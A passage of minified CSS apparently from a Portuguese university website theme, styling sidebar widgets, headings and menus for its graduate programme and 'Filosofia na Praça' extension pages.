.recent-posts-extended ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.pos-graduacao h2,.single-posgraduacao h2,.category-noticias-pos-graduacao h2,.term-eventos-pos-graduacao h2,.noticias-pos-graduacao h2,.term-corpo-docente-pos-graduacao h2,.term-docente-permanente-pos-graduacao h2,.term-docente-colaborador-pos-graduacao h2,.term-docente-e-pesquisador-visitante-pos-graduacao h2,.term-residentes-pos-doutoral-pos-graduacao h2,.term-equipe-administrativa-da-pos-graduacao h2{color:#C63535}.single-posgraduacao h1{display:inline-block;background-color:#C63535;color:#fff;padding:15px 10px}.single-posgraduacao h2{color:#C63535}.single-posgraduacao a{color:#C63535}.single-posgraduacao .linhas-pesquisa .box-linha{margin-bottom:30px;border:1px solid #3D3D3B;background-color:#CCC7C3}.single-posgraduacao .linhas-pesquisa .box-linha:hover{background-color:#b5ada7}.single-posgraduacao .dissertacoes-teses .box-dissertacao{border:1px solid #ccc;margin-bottom:15px;padding:15px}.extensao .outer-menu-interno,.single-extensao .outer-menu-interno,.category-noticias-filosofia-praca .outer-menu-interno,.term-eventos-filosofia-na-praca .outer-menu-interno,.noticias-filosofia-praca .outer-menu-interno,.term-corpo-docente-filosofia-praca .outer-menu-interno,.term-docentes-da-filosofia-na-praca .outer-menu-interno,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno{background-color:#F26144 !important}.extensao .outer-menu-interno ul#extensao-menu,.single-extensao .outer-menu-interno ul#extensao-menu,.category-noticias-filosofia-praca .outer-menu-interno ul#extensao-menu,.term-eventos-filosofia-na-praca .outer-menu-interno ul#extensao-menu,.noticias-filosofia-praca .outer-menu-interno ul#extensao-menu,.term-corpo-docente-filosofia-praca .outer-menu-interno ul#extensao-menu,.term-docentes-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu{padding-left:0px;padding-top:10px}.extensao .outer-menu-interno ul#extensao-menu li,.single-extensao .outer-menu-interno ul#extensao-menu li,.category-noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li,.term-eventos-filosofia-na-praca .outer-menu-interno ul#extensao-menu li,.noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li,.term-corpo-docente-filosofia-praca .outer-menu-interno ul#extensao-menu li,.term-docentes-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li{display:inline-block;margin-right:20px;list-style:none}.extensao .outer-menu-interno ul#extensao-menu li a,.single-extensao .outer-menu-interno ul#extensao-menu li a,.category-noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li a,.term-eventos-filosofia-na-praca .outer-menu-interno ul#extensao-menu li a,.noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li a,.term-corpo-docente-filosofia-praca .outer-menu-interno ul#extensao-menu li a,.term-docentes-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li a,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li a{text-transform:uppercase;color:#fff;text-align:center;font-size:16px}.extensao .outer-page-title .title h1,.extensao .outer-page-content .title h1,.single-extensao .outer-page-title .title h1,.single-extensao .outer-page-content .title h1,.category-noticias-filosofia-praca .outer-page-title .title h1,.category-noticias-filosofia-praca .outer-page-content .title h1,.term-eventos-filosofia-na-praca .outer-page-title .title h1,.term-eventos-filosofia-na-praca .outer-page-content .title h1,.noticias-filosofia-praca .outer-page-title .title h1,.noticias-filosofia-praca .outer-page-content .title h1,.term-corpo-docente-filosofia-praca .outer-page-title .title h1,.term-corpo-docente-filosofia-praca .outer-page-content .title h1,.term-docentes-da-filosofia-na-praca .outer-page-title .title h1,.term-docentes-da-filosofia-na-praca .outer-page-content .title h1,.term-equipe-administrativa-da-filosofia-na-praca .outer-page-title .title h1,.term-equipe-administrativa-da-filosofia-na-praca .outer-page-content .title h1{display:inline-block;background-color:#F26144;color:#fff;padding:15px 10px}.extensao .outer-archive .outer-noticias .title h2,.single-extensao .outer-archive .outer-noticias .title h2,.category-noticias-filosofia-praca .outer-archive .outer-noticias .title h2,.term-eventos-filosofia-na-praca .outer-archive .outer-noticias .title h2,.noticias-filosofia-praca .outer-archive .outer-noticias .title h2,.term-corpo-docente-filosofia-praca .outer-archive .outer-noticias .title h2,.term-docentes-da-filosofia-na-praca .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-da-filosofia-na-praca .outer-archive .outer-noticias .title h2{background-color:#F26144}.extensao .outer-archive .outer-eventos .title h2,.single-extensao .outer-archive .outer-eventos .title h2,.category-noticias-filosofia-praca .outer-archive .outer-eventos .title h2,.term-eventos-filosofia-na-praca .outer-archive .outer-eventos .title h2,.noticias-filosofia-praca .outer-archive .outer-eventos .title h2,.term-corpo-docente-filosofia-praca .outer-archive .outer-eventos .title h2,.term-docentes-da-filosofia-na-praca .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-da-filosofia-na-praca .outer-archive .outer-eventos .title h2{background-color:#F26144}.extensao .box-post h2 a,.single-extensao .box-post h2 a,.category-noticias-filosofia-praca .box-post h2 a,.term-eventos-filosofia-na-praca .box-post h2 a,.noticias-filosofia-praca .box-post h2 a,.term-corpo-docente-filosofia-praca .box-post h2 a,.term-docentes-da-filosofia-na-praca .box-post h2 a,.term-equipe-administrativa-da-filosofia-na-praca .box-post h2 a{color:#F26144;text-decoration:none}.extensao .box-post h2 a:hover,.single-extensao .box-post h2 a:hover,.category-noticias-filosofia-praca .box-post h2 a:hover,.term-eventos-filosofia-na-praca .box-post h2 a:hover,.noticias-filosofia-praca .box-post h2 a:hover,.term-corpo-docente-filosofia-praca .box-post h2 a:hover,.term-docentes-da-filosofia-na-praca .box-post h2 a:hover,.term-equipe-administrativa-da-filosofia-na-praca .box-post h2 a:hover{color:#da310f}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#F26144;color:#fff;padding:15px 10px;font-size:17px}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget 